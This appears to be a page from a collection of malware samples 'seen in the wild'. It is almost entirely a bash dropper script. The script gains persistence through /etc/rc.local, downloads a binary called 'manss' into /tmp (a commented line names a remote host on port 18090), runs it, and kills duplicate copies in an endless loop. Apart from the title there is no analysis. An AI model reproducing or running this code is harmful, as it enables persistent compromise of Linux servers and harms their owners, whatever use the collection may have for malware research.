 KILL ALL FUNCTIONALITY (SCRIPTS) – VARIANTS SEEN IN THE WILD (2)
#!/bin/bash #Welcome like-minded friends to come to exchange. #We are a group
of people who have a dream. # qun:10776622 # 2016-06-14
if [ "sh /etc/sysin.sh &amp;" = "$(cat /etc/rc.local | grep /etc/sysin.sh | grep -v grep)" ]; then
echo ""
else
echo "sh /etc/sysin.sh &amp;" >> /etc/rc.local
fi
while [ 1 ]; do
Centos_sshd_killn=$(ps aux | grep "/tmp/manss" | grep -v grep | wc -l)
if [[ $Centos_sshd_killn -eq 0 ]]; then
if [ ! -f "/tmp/manss" ]; then
if [ -f "/usr/bin/wget" ]; then
cp /usr/bin/wget .
chmod +x wget
#./wget -P . http://1.8ce.cn:18090/manss
./wget -P /tmp/ manss &amp;> /dev/null
chmod 755 /tmp/manss
rm wget -rf
else
echo "No wget"
fi
fi
/tmp/manss &amp;
#./manss &amp;
elif [[ $Centos_sshd_killn -gt 1 ]]; then
for killed in $(ps aux | grep "manss" | grep -v grep | awk '{print $2}'); do
Centos_sshd_killn=$(($Centos_sshd_killn-1))
if [[ $Centos_sshd_killn -eq 1 ]]; then
continue
else
kill -9 $killed
fi
done
else
echo ""
fi
sleep 600
done